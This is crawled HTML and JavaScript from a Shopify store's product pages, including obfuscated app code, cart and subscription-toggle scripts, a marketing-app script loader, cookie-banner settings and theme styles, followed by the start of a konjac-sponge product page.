_0xb93dcb,_0x44f089[_0x5dc913(0x43b,0x3ee,0x4ac,0x4b4,0x4b1)])){if(_0x44f089[_0x4d96a7(0x4fa,0x515,0x4a7,0x491,0x542)](_0x44f089[_0x5dc913(0x46a,0x4cf,0x466,0x3e6,0x4d4)],_0x44f089[_0x4bd572(-0x7d,-0x95,-0x24,-0x1f,-0x16)]))return function(_0x4dac5a){}[_0x4d96a7(0x4a4,0x4bc,0x48c,0x4a6,0x4cb)+_0x424a40(0x327,0x2d9,0x379,0x38a,0x3c3)+'r'](_0x44f089[_0x424a40(0x293,0x2e4,0x2fd,0x220,0x22a)])[_0x4bd572(0x5d,-0x73,-0x80,0x14,-0x21)](_0x44f089[_0x424a40(0x262,0x1ff,0x2a2,0x23b,0x1fe)]);else{var _0x486a47=_0x4e960b[_0x1d34a5(0x3a5,0x40b,0x4a4,0x429,0x3bc)][_0x424a40(0x308,0x38e,0x2fe,0x31f,0x2ea)]('|'),_0x4b04b9=-0x25*-0x3b+-0x7*0x35a+0xeef;while(!![]){switch(_0x486a47[_0x4b04b9++]){case'0':_0x2d57b8[_0x5062c6]=_0xac8e46;continue;case'1':var _0x5062c6=_0x2c5f4f[_0x56d2b6];continue;case'2':var _0xac8e46=_0x3ce05c[_0x424a40(0x2a0,0x26e,0x28d,0x2a8,0x26b)+_0x4bd572(0x5d,-0x6,-0x16,0x5b,0x23)+'r'][_0x4bd572(0xb5,0x6c,0xfd,0x88,0x42)+_0x4d96a7(0x5a6,0x558,0x569,0x4ec,0x4c1)][_0x424a40(0x255,0x1dc,0x1e5,0x2a5,0x272)](_0x474481);continue;case'3':var _0x55ef0a=_0x1526bf[_0x5062c6]||_0xac8e46;continue;case'4':_0xac8e46[_0x4d96a7(0x514,0x47f,0x487,0x488,0x400)+_0x1d34a5(0x466,0x4a3,0x498,0x4a5,0x492)]=_0x55ef0a[_0x5dc913(0x420,0x397,0x3fd,0x413,0x3d7)+_0x4d96a7(0x582,0x52b,0x5a1,0x501,0x4c0)][_0x1d34a5(0x47b,0x3e9,0x3b5,0x414,0x436)](_0x55ef0a);continue;case'5':_0xac8e46[_0x4bd572(0x38,0x54,0x3b,0xa0,0x87)+_0x1d34a5(0x4c4,0x445,0x3cb,0x4cf,0x3cd)]=_0x40947f[_0x1d34a5(0x357,0x3e9,0x3a5,0x41f,0x353)](_0x6a290e);continue;}break;}}}else{if(_0x44f089[_0x4bd572(-0xe,0x76,0x34,0x2d,-0x19)](_0x44f089[_0x1d34a5(0x568,0x4d8,0x46f,0x4b4,0x4b2)],_0x44f089[_0x5dc913(0x51f,0x588,0x5b9,0x569,0x5ac)])){if(_0x4a9ff7){var _0x475298=_0x2aae9b[_0x5dc913(0x49d,0x43d,0x504,0x51f,0x4e9)](_0x27d802,arguments);return _0x501c9a=null,_0x475298;}}else{if(_0x44f089[_0x4d96a7(0x552,0x4c4,0x472,0x486,0x4a5)](_0x44f089[_0x4bd572(-0x34,-0xd4,-0x99,-0x5d,0x29)]('',_0x44f089[_0x4d96a7(0x4a7,0x4bb,0x538,0x42f,0x42f)](_0xb93dcb,_0xb93dcb))[_0x44f089[_0x4d96a7(0x570,0x578,0x585,0x567,0x52e)]],0x2*0x75b+-0x1de1+0xf2c)||_0x44f089[_0x1d34a5(0x44a,0x3ef,0x438,0x3d9,0x467)](_0x44f089[_0x4bd572(0xed,-0x4,0x51,0x55,-0x11)](_0xb93dcb,0x2402+0x1e4f+-0x423d),0xfab+-0xfd2+0x27)){if(_0x44f089[_0x5dc913(0x47a,0x4b4,0x4e2,0x44e,0x4ea)](_0x44f089[_0x5dc913(0x4fb,0x4f8,0x535,0x463,0x57c)],_0x44f089[_0x4bd572(0x82,0x12,0xba,0x72,0x6f)])){var _0x12f3d1=_0x47882b[_0x424a40(0x2e0,0x36b,0x32f,0x37b,0x31b)](_0x55d044,arguments);return _0x22324a=null,_0x12f3d1;}else(function(){var _0x4d2970={'xLlOf':function(_0x222cf5,_0x436d4d){function _0x5a72ee(_0x574b10,_0x279fb9,_0x137182,_0x506d8e,_0x3a93e6){return _0x17d0(_0x137182-0x17b,_0x3a93e6);}return _0x4e960b[_0x5a72ee(0x340,0x3e3,0x36d,0x317,0x339)](_0x222cf5,_0x436d4d);}};function _0x30ba26(_0x927246,_0x570532,_0x585107,_0x4fa847,_0x298faf){return _0x424a40(_0x570532- -0x149,_0x570532-0xf6,_0x585107-0x13c,_0x298faf,_0x298faf-0x40);}function _0x37dd04(_0x22f2b1,_0x4bd41f,_0x537bc6,_0x36192d,_0x7cc58a){return _0x5dc913(_0x22f2b1- -0x4f1,_0x4bd41f-0xde,_0x537bc6-0x4e,_0x537bc6,_0x7cc58a-0x1be);}function _0x34ed50(_0x315606,_0x1b348c,_0x2a6248,_0xf951bb,_0x45fb18){return _0x1d34a5(_0x315606-0x5f,_0xf951bb- -0x14b,_0x2a6248-0x32,_0x45fb18,_0x45fb18-0x176);}function _0x2292b4(_0x18b95b,_0x46c78c,_0x58b48a,_0x333cbf,_0x204862){return _0x424a40(_0x58b48a- -0x341,_0x46c78c-0x9f,_0x58b48a-0x5c,_0x333cbf,_0x204862-0xb0);}if(_0x4e960b[_0x30ba26(0x19d,0x16f,0x1ee,0x139,0x201)](_0x4e960b[_0x30ba26(0x1a8,0x1b1,0x1d6,0x1ea,0x122)],_0x4e960b[_0x34ed50(0x3c5,0x307,0x2b5,0x343,0x395)]))return!![];else _0x4d2970[_0x2292b4(-0xdb,-0xc4,-0x41,-0x5b,0x52)](_0x18c796,'0');}[_0x4bd572(0x5a,-0x96,-0x4d,-0x2c,-0x4d)+_0x4d96a7(0x530,0x543,0x4ee,0x4e7,0x4d7)+'r'](_0x44f089[_0x4d96a7(0x55d,0x52a,0x500,0x499,0x4d2)](_0x44f089[_0x1d34a5(0x48e,0x45d,0x493,0x4c7,0x489)],_0x44f089[_0x424a40(0x317,0x365,0x391,0x30c,0x2f0)]))[_0x4bd572(0x106,0xe8,0x56,0x80,-0x11)](_0x44f089[_0x5dc913(0x4a7,0x443,0x51a,0x46d,0x429)]));}else{if(_0x44f089[_0x4d96a7(0x563,0x56f,0x5e2,0x5aa,0x503)](_0x44f089[_0x424a40(0x319,0x35b,0x29f,0x2c7,0x2d8)],_0x44f089[_0x1d34a5(0x537,0x4ad,0x4c1,0x54a,0x4bc)])){if(_0x244be5){var _0x574c8d=_0x2eb46e[_0x4bd572(-0x2b,0x20,0x9d,0x14,-0x1d)](_0x524600,arguments);return _0x351517=null,_0x574c8d;}}else(function(){function _0x2919f2(_0x14ee30,_0xb99f26,_0x131906,_0x2bf866,_0x41783b){return _0x5dc913(_0x14ee30- -0x214,_0xb99f26-0x1aa,_0x131906-0xcd,_0x41783b,_0x41783b-0x1d1);}var _0x10d6b4={'DZqno':function(_0x5f5112,_0x438eca){function _0x1c88e2(_0x5d3567,_0x5ebcf9,_0xab5ca1,_0x3d2dbc,_0x1e9469){return _0x17d0(_0x1e9469- -0x1bf,_0x3d2dbc);}return _0x4e960b[_0x1c88e2(0xc0,0x99,0xc4,-0x54,0x33)](_0x5f5112,_0x438eca);},'NtKPe':function(_0xf660c9,_0x366eb9){function _0xbb547d(_0x1f6d34,_0x4d0e62,_0x19da00,_0x2604fc,_0x784f14){return _0x17d0(_0x4d0e62-0x39b,_0x1f6d34);}return _0x4e960b[_0xbb547d(0x593,0x534,0x580,0x592,0x5af)](_0xf660c9,_0x366eb9);},'JRMDl':function(_0x53bbe7,_0x339a57){function _0x438f2a(_0x45bef7,_0x51afbb,_0x311de8,_0x295ac8,_0x42827d){return _0x17d0(_0x51afbb- -0x14c,_0x45bef7);}return _0x4e960b[_0x438f2a(-0x38,0x4d,0xac,-0x3a,0x61)](_0x53bbe7,_0x339a57);},'aJiox':_0x4e960b[_0x2919f2(0x236,0x24c,0x293,0x1ad,0x2c0)],'DReYS':_0x4e960b[_0x130cb0(0x410,0x42d,0x453,0x3e1,0x4b7)]};function _0x14ed96(_0xc4edd,_0x28ead1,_0x40e736,_0x27c0bc,_0x3dfff6){return _0x4bd572(_0xc4edd-0x2f,_0x28ead1-0xb5,_0x28ead1,_0x3dfff6-0x50f,_0x3dfff6-0x1db);}function _0x130cb0(_0x8914f8,_0x950f5c,_0x55190f,_0x34d40f,_0x3eec54){return _0x424a40(_0x55190f-0x190,_0x950f5c-0x16f,_0x55190f-0xbf,_0x950f5c,_0x3eec54-0x1ec);}function _0x1f46e2(_0x916797,_0x4c47f2,_0x25d4d9,_0x5eb536,_0x2fc6be){return _0x424a40(_0x25d4d9- -0x171,_0x4c47f2-0x14c,_0x25d4d9-0x73,_0x4c47f2,_0x2fc6be-0xda);}function _0x1c28da(_0x37d224,_0x2d53ed,_0x3f4e8f,_0x41dc12,_0x29695f){return _0x424a40(_0x2d53ed- -0x20b,_0x2d53ed-0x79,_0x3f4e8f-0xca,_0x3f4e8f,_0x29695f-0xed);}if(_0x4e960b[_0x130cb0(0x48c,0x4c5,0x43c,0x3ca,0x3f4)](_0x4e960b[_0x14ed96(0x56c,0x4f2,0x5f6,0x5f7,0x58e)],_0x4e960b[_0x14ed96(0x50c,0x4ef,0x4ed,0x50a,0x496)]))return![];else _0xfa9267=_0x10d6b4[_0x2919f2(0x275,0x2b3,0x26e,0x26a,0x268)](_0x54af79,_0x10d6b4[_0x130cb0(0x438,0x486,0x4c6,0x540,0x4e9)](_0x10d6b4[_0x130cb0(0x3f1,0x3d8,0x3e4,0x3bd,0x431)](_0x10d6b4[_0x130cb0(0x3f7,0x421,0x3f6,0x3c1,0x426)],_0x10d6b4[_0x2919f2(0x23b,0x235,0x22d,0x1a4,0x2cf)]),');'))();}[_0x424a40(0x2a0,0x21c,0x336,0x230,0x2bd)+_0x4d96a7(0x5cf,0x543,0x4f4,0x5ba,0x53e)+'r'](_0x44f089[_0x424a40(0x30e,0x2d4,0x382,0x395,0x274)](_0x44f089[_0x4bd572(0x5a,0x5a,-0x11,-0x3,-0x49)],_0x44f089[_0x4bd572(-0x6,0x4,0x67,0x4b,-0x48)]))[_0x4d96a7(0x461,0x4fc,0x49a,0x568,0x510)](_0x44f089[_0x4bd572(0x3,-0x43,-0x70,-0x57,0x3d)]));}}}_0x44f089[_0x4d96a7(0x591,0x599,0x525,0x51b,0x608)](_0x31a665,++_0xb93dcb);}else{var _0x292469={'TqVki':_0x4e960b[_0x4d96a7(0x582,0x57a,0x615,0x518,0x53e)],'WYqqn':_0x4e960b[_0x1d34a5(0x4b3,0x4dc,0x47b,0x47e,0x50c)],'HTThJ':function(_0x15e84a,_0x35f6b4){function _0x1ebea5(_0x5f2a43,_0x54ca75,_0x5892d8,_0x31f853,_0x1fe0f4){return _0x1d34a5(_0x5f2a43-0x1cb,_0x5f2a43- -0x5ad,_0x5892d8-0x1d2,_0x5892d8,_0x1fe0f4-0x92);}return _0x4e960b[_0x1ebea5(-0x144,-0x106,-0x18d,-0x13c,-0x1a9)](_0x15e84a,_0x35f6b4);},'DLAft':_0x4e960b[_0x4d96a7(0x5b1,0x59e,0x5bb,0x5e1,0x594)],'ZHxYd':function(_0x3f96ba,_0x4f88de){function _0x482774(_0x2e690b,_0x6d168f,_0x1dcc77,_0x4cac6b,_0x2b8406){return _0x4d96a7(_0x2e690b-0x16d,_0x6d168f- -0x3de,_0x1dcc77,_0x4cac6b-0x12d,_0x2b8406-0x144);}return _0x4e960b[_0x482774(0x123,0xbb,0x134,0x151,0xe2)](_0x3f96ba,_0x4f88de);},'QurVt':_0x4e960b[_0x4bd572(0x89,0xa3,0xc7,0x75,0x2b)],'WqoIO':_0x4e960b[_0x4d96a7(0x519,0x48d,0x410,0x43d,0x503)],'HRcjz':function(_0x42fbb0){function _0x4339be(_0x46503c,_0x2a1d46,_0x57e007,_0x39b085,_0x587adf){return _0x1d34a5(_0x46503c-0x172,_0x587adf- -0x1eb,_0x57e007-0x1b9,_0x57e007,_0x587adf-0x14c);}return _0x4e960b[_0x4339be(0x244,0x2b0,0x2d6,0x2ed,0x28f)](_0x42fbb0);}};_0x4e960b[_0x424a40(0x335,0x3c2,0x3aa,0x2f3,0x2c3)](_0xc455e0,this,function(){var _0x4d1629=new _0x55a619(_0x292469[_0x175d4b(0x28c,0x2e0,0x31d,0x2c3,0x258)]);function _0x15439a(_0x5c10fe,_0xeffca7,_0x155055,_0xad102e,_0x5eb0a7){return _0x4d96a7(_0x5c10fe-0x147,_0x5c10fe- -0x254,_0xad102e,_0xad102e-0x27,_0x5eb0a7-0x13d);}function _0x175d4b(_0x347781,_0x4ba1b9,_0x44b692,_0x2d5cde,_0x19ca75){return _0x4bd572(_0x347781-0x106,_0x4ba1b9-0xb5,_0x347781,_0x4ba1b9-0x275,_0x19ca75-0x159);}function _0x9940ae(_0x443859,_0x316d95,_0x670fed,_0x441f21,_0x2d7d64){return _0x4bd572(_0x443859-0xf1,_0x316d95-0x15b,_0x316d95,_0x441f21- -0x22a,_0x2d7d64-0x61);}function _0x24323e(_0x5811ca,_0x216f27,_0x34ad82,_0x1856a6,_0x1ea2c8){return _0x5dc913(_0x1856a6- -0x184,_0x216f27-0x112,_0x34ad82-0x1d0,_0x5811ca,_0x1ea2c8-0x1af);}var _0x535236=new _0x356a38(_0x292469[_0x24323e(0x242,0x305,0x2f6,0x2dc,0x27e)],'i'),_0x429d6b=_0x292469[_0x24323e(0x42d,0x3b5,0x355,0x3ae,0x43b)](_0x23d4cb,_0x292469[_0x2a4939(-0x1d2,-0x2a4,-0x277,-0x265,-0x271)]);function _0x2a4939(_0x421f91,_0xd27834,_0x1b3f84,_0x55ec81,_0x411b83){return _0x5dc913(_0x55ec81- -0x6a1,_0xd27834-0x11d,_0x1b3f84-0x14b,_0xd27834,_0x411b83-0x1ea);}!_0x4d1629[_0x2a4939(-0x254,-0x238,-0x246,-0x205,-0x24d)](_0x292469[_0x175d4b(0x217,0x212,0x177,0x254,0x231)](_0x429d6b,_0x292469[_0x15439a(0x228,0x1ec,0x2c3,0x2ac,0x206)]))||!_0x535236[_0x15439a(0x2a7,0x280,0x2db,0x2b4,0x216)](_0x292469[_0x24323e(0x296,0x2df,0x2f8,0x2a2,0x32b)](_0x429d6b,_0x292469[_0x24323e(0x35e,0x28d,0x382,0x30a,0x2a5)]))?_0x292469[_0x24323e(0x3ae,0x367,0x364,0x3ae,0x3e3)](_0x429d6b,'0'):_0x292469[_0x175d4b(0x2bb,0x30d,0x2a7,0x28d,0x396)](_0x5135a7);})();}}function _0x12bacf(_0x205f4e,_0x2ee6be,_0xc3d30c,_0x3fc0f1,_0x30120b){return _0x4164dc(_0x205f4e-0x164,_0x2ee6be-0xa7,_0xc3d30c-0x167,_0x30120b,_0xc3d30c- -0x19e);}function _0x1cc169(_0x1f2758,_0x5bf878,_0x133e4b,_0x58a7ec,_0x376717){return _0x4be99e(_0x1f2758-0x110,_0x5bf878-0x12d,_0x133e4b-0x54a,_0x58a7ec-0x45,_0x376717);}function _0x1a0683(_0x5d7da3,_0x3b7c9a,_0x2a14aa,_0x279a1a,_0x407fd1){return _0x22e7db(_0x5d7da3- -0x1db,_0x3b7c9a-0xa2,_0x2a14aa-0x8b,_0x3b7c9a,_0x407fd1-0xe6);}try{if(_0x44f089[_0x1cc169(0x2f6,0x3ae,0x333,0x342,0x3c0)](_0x44f089[_0x1cc169(0x362,0x41b,0x3d3,0x3ee,0x39a)],_0x44f089[_0x1cc169(0x3f7,0x46a,0x3d3,0x40c,0x344)]))return function(_0x4169ca){}[_0x1a0683(0x2b,-0x3d,0xd,-0x68,0x1b)+_0x59df23(0x55a,0x5a3,0x5d2,0x504,0x59b)+'r'](_0x44f089[_0x2c6411(0x591,0x520,0x498,0x515,0x594)])[_0x1cc169(0x382,0x3ef,0x3a8,0x346,0x35e)](_0x44f089[_0x1cc169(0x36c,0x3a3,0x32a,0x345,0x353)]);else{if(_0x4fff19){if(_0x44f089[_0x1a0683(0x79,0xee,0xf2,-0x23,0xe9)](_0x44f089[_0x59df23(0x4c9,0x51c,0x51d,0x498,0x51d)],_0x44f089[_0x1a0683(0x21,0x4c,-0x19,0x2d,-0x18)]))return _0x31a665;else{var _0x2ddad9=_0x3dba93[_0x1a0683(0x6b,0xff,0x57,0x62,0xc2)](_0x462cb9,arguments);return _0x1370f0=null,_0x2ddad9;}}else{if(_0x44f089[_0x1cc169(0x383,0x31f,0x39a,0x3f3,0x412)](_0x44f089[_0x2c6411(0x602,0x5e2,0x5f1,0x5ae,0x5f4)],_0x44f089[_0x59df23(0x526,0x567,0x4d6,0x4b7,0x493)]))_0x44f089[_0x2c6411(0x58f,0x5ac,0x63e,0x5fd,0x5e8)](_0x31a665,-0x14*0x155+0x428+0x167c);else return!![];}}}catch(_0x3c24b8){}}
        jQuery.getJSON('/cart.js', function(item) {
          //console.log("c---", item.item_count);
          $('.inner-count').html(item.item_count);
          $(".current-cart-opa").css("opacity", "1");
          $("body").addClass("show-cart-summary");
          document.querySelector('.nudge-offer').remove();
          ajaxCart.load();
        });
      }).fail(function() {
        console.log("Some error");
      }).always(function (jqXHR) {
        if(jqXHR.status == 422){
          alert("Quantity Not Available!");
        }
      });

    }
</script>

<script>
  $(document).ready(function(){
    $(".c_p_sub-a input").change(function(){
      var val = $(this).val();
      //       $(".custom-swatches-qty").val("0");
      //        let change_pirce = parseInt($(".c_p-max").attr("data-max"));
      //       $(".c_p-max").html(Shopify.formatMoney(change_pirce));
      //       $(".custom-price").empty();
      //       $(".c_p-save").empty();
      console.log("change");
      if (val == 'single-purchase') {
        $(".c_p-sin-btn").css("display", "block");
        //         $(".c_p_sub-inner-a input").toggleClass("c_p-input-custom");
      }
      else{
        $(".c_p-sin-btn").css("display", "none");
      }

      if (val == 'monthly-purchase') {
        $(".c_p-sub-btn").css("display", "block");
        $(".c_p-exx").css("display", "none");
        $(".c_p-sub-drpdwn-main").css("display", "block");
        $(".c_swatches-subscription").css("display", "block");
        $(".c_swatches-one-time").css("display", "none");
      }
      else{
        $(".c_p-sub-btn").css("display", "none");
        $(".c_p-exx").css("display", "block");
        $(".c_p-sub-drpdwn-main").css("display", "none");
        $(".c_swatches-subscription").css("display", "none");
        $(".c_swatches-one-time").css("display", "block");
      }
    });

    var height_equal = $(".c_p-price").outerHeight();
    $('.c_p-price').css("min-height", +height_equal+"px");

    $(".c_p-sub-drpdwnn select").change(function(){
      var c_sel = $(this).find("option:selected").val();
      $('.c_p-sub-drpdwn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwn select').val($(this).val()).trigger('change');
        }
      });
      $('.c_p-sub-drpdwnn select').children("option").each(function(){
        if($(this).val().trim() == c_sel){
          $('.c_p-sub-drpdwnn select').val($(this).val()).trigger('change');
        }
      });
    });


    function discount(){
      let c_cart_price = parseInt($(".c_p-max").attr("data-cart"));
      let c_static_price = parseInt($(".c_p-max").attr("data-max-1"));
      let c_cart_minus = c_static_price - c_cart_price;
      $(".c_p-max").attr("data-max" , c_cart_minus);
      $(".c_p-max").html(Shopify.formatMoney(c_cart_minus));
      if(c_cart_minus <= 0){
        $(".c_p-amaz").show();
        $(".c_p-fridy").hide();
        $(".c_p-dis").hide();
        $(".c_p-max").html(Shopify.formatMoney(0));
      }
      else{
        $(".c_p-amaz").hide();
        $(".c_p-dis").show();
      }
    }

    discount();

     $('body').on('click','.qty-adjuster__inner button', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          //console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });

    $('body').on('click','.qty-adjuster__remove', function(){
      //console.log("akja");
      setTimeout(function(){
        jQuery.getJSON('/cart.js', function(cart) {
          $(".c_p-max").attr("data-cart" , cart.original_total_price);
          console.log(cart.original_total_price);
          setTimeout(function(){
            discount();
          }, 1000);
        });
      }, 1000);
    });


  });
</script>

    <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Footer_Script -->

    <!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

    


    
  <style> .row {display: flex !important; width: 100% !important; flex-wrap: wrap !important;} .col-product-box {width: 25% !important;} .mb-4 {margin-bottom: 15px !important;} .product-grid {font-family: Raleway, sans-serif; text-align: center; padding: 0; border: 1px solid rgba(0, 0, 0, 0.1); overflow: hidden; position: relative; z-index: 1; margin: 0 15px 0 0;} .product-image {display: block; position: relative; border: none; width: 100%; padding: 0;} .product-image a {display: block;} .product-image img {width: 225px; height: 225px;} .product-grid .product-content {background-color: #fff; text-align: center; padding: 12px 0; margin: 0 auto; position: relative; transition: all 0.3s;} .product-grid .title {font-size: 13px; font-weight: 400; letter-spacing: 0.5px; text-transform: capitalize; margin: 0 0 10px; transition: all 0.3s ease 0s;} .product-grid .price {color: #333; font-size: 17px; font-family: Montserrat, sans-serif; font-weight: 700; letter-spacing: 0.6px; margin-bottom: 8px; text-align: center; transition: all 0.3s;} .product-grid .add-to-cart {color: #fff; font-size: 13px; font-weight: 600; background-color: purple; height: 39px; display: inline-block; line-height: 39px; padding: 0 20px;} @media only screen and (max-width: 768px) {.container {width: 100%; } .row {width: auto !important; } .col-product-box {width: 100% !important; padding-left: 15px; margin: 0 0 20px 0; } .product-grid .title {font-size: 20px; }} .aio_annBar_header_bar {transition: 0.4s ease !important;} </style>
<div id="shopify-block-AR0MrZUM5YnRvRXFsZ__1721301647844767814" class="shopify-block shopify-app-block"><script>
  var aioMeta ={
    meta_e : '',
      meta_i : '',
   	  meta_n : ' ',
    }


var shop_url = "eatwater.myshopify.com"

// Check if the 'aionocache' cookie exists
  var hasCookie = document.cookie.split(';').some((item) => item.trim().startsWith('aionocache='));
  console.log('hasCookie',hasCookie)
  var nocacheValue = (new URLSearchParams(window.location.search)).get('aionocache');

  if (nocacheValue !== null) {
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;

    // Set cookie for 1 hour
    var expirationTime = new Date();
    expirationTime.setTime(expirationTime.getTime() + 60 * 60 * 1000); // 1 hour
    document.cookie = `aionocache=true; expires=${expirationTime.toUTCString()}; path=/`;

  } else if (hasCookie) {
    // Cookie exists, use the URL without appending the version
    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var aio_emb_version = new Date().getTime() / 1000; 
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?v=${aio_emb_version}&shop_name=${shopUrlWithoutProtocol}`;
  }  else {

    var shopUrlWithoutProtocol = shop_url.replace(/^https?:\/\//, '');
    var loadingUrl = `https://static.aitrillion.com/aio-script/stores/${shopUrlWithoutProtocol}.js?shop_name=${shopUrlWithoutProtocol}`;

  } 


function aioaddScript(src, async = false, defer = true) {
    const script = document.createElement('script');
    script.src = src;
    script.async = async;
    script.defer = defer;
    document.head.appendChild(script);
}

aioaddScript(loadingUrl, true, false);
</script>

<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>  





</div><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"This website uses cookies to ensure you get the best experience on our website.","dismiss":"Got it!","link":"Learn More","href":"https:\/\/eatwater.co.uk\/pages\/cookie-policy"},"palette":{"popup":{"background":"#9400d3","text":"#000000","link":"#000000"},"button":{"background":"#000000","border":"#ffffff","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eatwater.co.uk/products/konjac-sponge
body_size: 71067
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <!-- Canopy 4.0.0 -->
    <meta name="robots" content="index, follow">

    <link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/styles.css?v=111824002610799079201766158902" as="style">
    <meta charset="utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
<link rel="preconnect" href="https://monorail-edge.shopifysvc.com"><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//eatwater.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/vendor.js?v=121157890423219954401657175604" as="script">
<link rel="preload" href="//eatwater.co.uk/cdn/shop/t/53/assets/theme.js?v=2365033620068191831710604496" as="script"><link rel="canonical" href="https://eatwater.co.uk/products/konjac-sponge" /><link rel="shortcut icon" href="//eatwater.co.uk/cdn/shop/files/Stacked_Logo_Light_Blue.png?v=1726640154" type="image/png" /><meta name="description" content="Buy 100% pure konjac sponge online at just £3.99 , made from natural konjac fibre, our konjac sponges are softer and less irritant compared to towels.">

    <meta name="theme-color" content="#ef09ad">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css">
    <script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap"
      rel="stylesheet"
    >
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery-zoom/1.7.21/jquery.zoom.min.js"
